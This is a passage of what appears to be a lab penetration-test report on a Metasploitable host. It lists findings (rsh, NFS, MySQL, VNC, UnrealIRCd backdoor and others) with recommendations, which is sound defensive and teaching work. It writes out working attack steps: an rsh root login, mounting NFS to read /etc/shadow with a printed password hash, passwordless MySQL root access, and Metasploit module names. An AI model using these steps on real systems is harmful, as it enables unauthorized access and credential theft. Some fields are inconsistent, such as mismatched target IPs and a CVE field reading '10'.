| Impact | Attackers can exploit this vulnerability to gain unauthorized access to systems running vulnerable versions of Samba. Once access is gained, attackers may be able to steal sensitive information, modify data, or perform other malicious actions.  Attackers could leverage the vulnerability to compromise the integrity and availability of systems running vulnerable Samba versions. They may install backdoors, malware, or other malicious software to maintain access or disrupt operations. |
| Recommendations | Upgrade to a patched version of Samba, preferably version 3.0.25 or later, which contains fixes for CVE-2007-2446.  Configure appropriate access controls and firewall rules to restrict access to Samba services from unauthorized users or networks. |

|  |  |
| --- | --- |
| SHELL - rsh Unauthenticated Access (via finger Information) | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | 7 |
| CVE |  |
| Description | Unauthenticated access to the rsh (remote shell) service via information obtained from the finger service. |
| Exploitation | The nmap scan shows that the port is open but tcpwrapped. Let’s see what that implies first:  TCP Wrapper is a host-based network access control system that is used in operating systems such as Linux or BSD for filtering network access to Internet Protocol (IP) servers.  Thus, we can infer that the port is TCP Wrapper protected. When we try to netcat to a port, we will see this:  nc -vvn 192.168.127.154 514  (UNKNOWN) [192.168.127.154] 514 (shell) open  We performed a Nessus scan against the target, and a critical vulnerability on this port is present:  ***rsh Unauthenticated Access (via finger Information)***  Nessus was able to login with rsh using common credentials identified by ‘finger.’ Either the accounts are not password-protected, or ~/.rhosts files are not properly configured.  In Cisco Prime LAN Management Solution, this vulnerability is reported to exist but may be present on any host that is not configured appropriately.  **Port** tcp/514  So all we have to do is use the remote shell program to log in:  rsh 192.168.56.109  Last login: Sun April 7 11:00:37 EDT 2024 from :0.0 on pts/0  Linux metasploitable 2.6.24-16-server #1 SMP  The programs included with the Ubuntu system are free software;  the exact distribution terms for each program are described in the  individual files in /usr/share/doc/*/copyright.  Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by  applicable law.  To access official Ubuntu documentation, please visit:  <http://help.ubuntu.com/>  You have mail.  root@metasploitable:~# |
| Impact | The finger service may provide valuable information about users, such as their username, which attackers can use to attempt unauthenticated access to the rsh service.  If possible, disable the rsh service entirely as it's considered insecure and prone to exploitation. Replace it with more secure alternatives like SSH (Secure Shell). |
| Recommendations | Implement firewall rules to restrict access to the rsh service, allowing connections only from trusted IP addresses or networks. |

|  |  |
| --- | --- |
| Bind SHELL – PORT 1524 | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | 7 |
| CVE | - |
| Description | Full control over the system, potentially leading to data theft, manipulation, or further compromise. |
| Exploitation |  |
| Impact | The presence of a backdoor on port 1524 allows attackers to execute arbitrary commands, upload and download files, or perform other malicious activities on the compromised system. |
| Recommendations | Ensure that the BIND DNS server is updated to the latest version available, as vendors often release patches to address security vulnerabilities and backdoors. |

|  |  |
| --- | --- |
| J**ava RMI Server Insecure Default Configuration Java Code Execution** | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | - |
| CVE | - |
| Description | This module takes advantage of the RMI Registry and RMI Activation Services default configuration, allowing classes to be loaded from any remote URL (HTTP). It could be used against both rmiregistry and rmid and many other (custom) RMI endpoints as it brings up a method in the RMI Distributed Garbage Collector that is available through any RMI endpoint. Notice that it does not function against Java Management Extension (JMX) ports as they do not allow remote class loading unless some other RMI endpoint is active in the same Java process. RMI method calls do not support or need any kind of authentication. |
| Exploitation | Used the Java_rmi_server in metasploit framework |
| Impact | Attackers can exploit this vulnerability to execute arbitrary Java code on the target system. Depending on the privileges of the Java process, this could lead to unauthorized access, data theft, or further compromise of the system.  Attackers may leverage the ability to execute arbitrary code to access sensitive information stored on the compromised system, leading to data breaches or integrity violations. |
| Recommendations | Review and update the configuration of Java RMI servers to ensure that they are properly configured with secure defaults. This may include disabling unnecessary features, enabling authentication, and implementing access controls. |

|  |  |
| --- | --- |
| Network File System | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | - |
| CVE | - |
| Description | Network File System server involves taking advantage of vulnerabilities or misconfigurations in the NFS service to gain unauthorized access to files or execute arbitrary commands on the NFS server or client systems. |
| Exploitation | Use the showmount Command to see the export list of the NFS server. This Command demonstrates the mount information for the NFS server. The-e flag is intended to indicate exports:    The root directory is shared. So, let’s set it up:  mkdir /metafs #  This will be the mount point  mount -t nfs 192.168.127.154:/ /metafs -o nolock #  mount the remote shared directory as nfs and disable file locking  We can read the passwords now and all the rest:  cat /metafs/etc/shadow  root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7::: |
| Impact | - |
| Recommendations | Ensure that the NFS server software is updated to the latest version to patch known vulnerabilities. |

|  |  |
| --- | --- |
| MYSQL - ****Unpassworded Account Check**** | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | - |
| CVE | - |
| Description | You can connect to a remote MySQL database server using an account that is not password-protected. This could allow more attacks against the database to be launched by an attacker. |
| Exploitation | The account ‘root’ doesn’t have a password. Here is the list of remote server databases:  – information_schema – dvwa – metasploit – mysql – owasp10 – tikiwiki – tikiwiki195  Let’s see if we can really connect without a password to the database as root.  mysql -u root -p -h 192.168.127.154  Enter Password:  Welcome to the MySQL monitor.  Commands end with ; or \g.  Your MySQL connection id is 7  Server version: 5.0.51a-3ubuntu5 (Ubuntu)  Copyright (c) 2000, 2021, Oracle and/or its affiliates. All rights reserved.  Oracle is a registered trademark of Oracle Corporation and/or its  affiliates. Other names may be trademarks of their respective  owners.  Type ‘help;’ or ‘\h’ for help. Type ‘\c’ to clear the current input statement.  mysql>  We can now look into the databases and get whatever data we may like. |
| Impact | Attackers can exploit this vulnerability to gain unauthorized access to the MySQL database server using accounts that do not have passwords set or have weak passwords. Once accessed, attackers may have the ability to view, modify, or delete sensitive data stored in the database. |
| Recommendations | Regularly audit MySQL user accounts to identify any accounts that do not have passwords set or have weak passwords. Remove or update these accounts as necessary.  Enforce strong password policies for MySQL user accounts, requiring passwords to meet certain complexity requirements (e.g., minimum length, inclusion of uppercase letters, numbers, and special characters). |

|  |  |
| --- | --- |
| PostgreSQL - Linux Payload Execution | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | - |
| CVE | - |
| Description | Linux would typically involve exploiting vulnerabilities or weaknesses in the PostgreSQL server or the underlying operating system. |

|  |  |
| --- | --- |
| Exploitation | **PostgreSQL Login Utility**  msf > use auxiliary/scanner/postgres/postgres_login    So, as before with MySQL, it is possible to log into this database, but we have checked for the available exploits of Metasploit and discovered one which can further the exploitation: |
| Impact | Privilege Escalation |
| Recommendations | Keep both PostgreSQL and the Linux operating system up to date with the latest security patches and updates to mitigate known vulnerabilities. |

|  |  |  |  |
| --- | --- | --- | --- |
| Virtual Network Computing – Exploiting Weak Credentials | | | |
| Severity | |  | |
| Type | | Remote | |
| CVSS Base Score | | - | |
| CVE | | - | |
| Description | | VNC is a graphical desktop sharing system that allows users to remotely control another computer's desktop over a network connection. Exploiting Weak Credentials," highlights the risk associated with using weak or default credentials to authenticate to VNC servers. | |
| Exploitation | | Figure 39 : Weak Credential Exploit  The can showed that the password ‘password’ is used by the server. So we’re going to connect to it using vncviewer:  vncviewer 192.168.127.154  Connected to RFB server, using protocol version 3.3  Performing standard VNC authentication  Password:  Authentication successful  Desktop name “root’s X desktop (metasploitable:0)”  VNC server default format:  32 bits per pixel.  Least significant byte first in each pixel.  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0  Using default colormap which is TrueColor.  Pixel format:  32 bits per pixel.  Least significant byte first in each pixel.  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 | |
| Impact | | Attackers can exploit this vulnerability by guessing or brute-forcing weak or default credentials to gain unauthorized access to VNC servers. Once access is obtained, attackers may have full control over the desktop environment, potentially leading to data theft, manipulation, or further compromise of the system. | |
| Recommendations | | Always use strong, complex passwords for VNC authentication. Avoid using default credentials or easily guessable passwords.  Configure VNC servers to use encryption (such as TLS/SSL) to protect the confidentiality and integrity of data transmitted over the network. | |
|  | | | |
| Internet Relay Chat - **Backdoor **Command Execution**** | | |
| Severity |  | |
| Type | Remote | |
| CVSS Base Score | 10 | |
| CVE | CVE-2010-2075 | |
| Description | The backdoor in UnrealIRCd 3.2.8.1 allows remote attackers to execute arbitrary commands on systems running the affected IRC server software. This vulnerability stemmed from unauthorized modifications to the source code of UnrealIRCd, allowing attackers to gain unauthorized access to the compromised server. | |
| Exploitation | **UnrealIRCD 3.2.8.1 Backdoor Command Execution** | |
| Impact | Successful exploitation of the backdoor could result in the compromise of the entire system hosting the UnrealIRCd server, allowing attackers to install additional malware, steal sensitive data, or use the system for malicious activities. | |
| Recommendations | The most crucial step is to update UnrealIRCd to a version that does not contain the backdoor. Versions after 3.2.8.1 were released without the backdoor, so upgrading to a patched version is essential. | |

|  |  |
| --- | --- |
| Windows SSH User Enumeration | |
| Severity |  |
| Type | Remote |
| CVSS Base Score | - |
| CVE | 10 |
| Description | Enumerate valid user accounts on a Windows system that has an SSH (Secure Shell) service running and accessible. |
| Exploitation | msf5 > use auxiliary/scanner/ssh/ssh_enumusers |
| Impact | Attackers can enumerate valid user accounts on the Windows system by exploiting weaknesses in the SSH service or authentication mechanism. This information can be valuable for further attacks, such as brute-force password guessing or targeted account compromise. |
| Recommendations | If SSH is not required on the Windows system, consider disabling the SSH service entirely to eliminate the attack surface.  Ensure that strong authentication mechanisms are used, such as public key authentication or multi-factor authentication, to reduce the risk of unauthorized access. |

# Recommendation

1. **Patch Management:**
   * Implement a robust patch management process to ensure timely updates and security patches are applied to all systems and software components.
   * Establish procedures for vulnerability scanning and prioritization to address critical vulnerabilities promptly.
2. **Secure Configuration:**
   * Review and enhance the configuration of network devices and applications to adhere to industry best practices and minimize exposure to security risks.
   * Disable unnecessary services and protocols to reduce the attack surface and mitigate potential vulnerabilities.
3. **Training and Awareness:**
   * Provide comprehensive security training and awareness programs for employees to educate them about common threats and best practices for safeguarding sensitive information.
   * Foster a culture of security awareness to encourage proactive identification and reporting of security incidents.

# Appendix

None

# Conclusion

The Vulnerability Assessment and Penetration Testing exercise revealed significant vulnerabilities and weaknesses within Sunshine Industries' infrastructure and applications, highlighting the need for immediate action to enhance security posture. By addressing the identified vulnerabilities and implementing the recommended measures, Sunshine Industries can strengthen its defenses against cyber threats and safeguard sensitive assets from exploitation.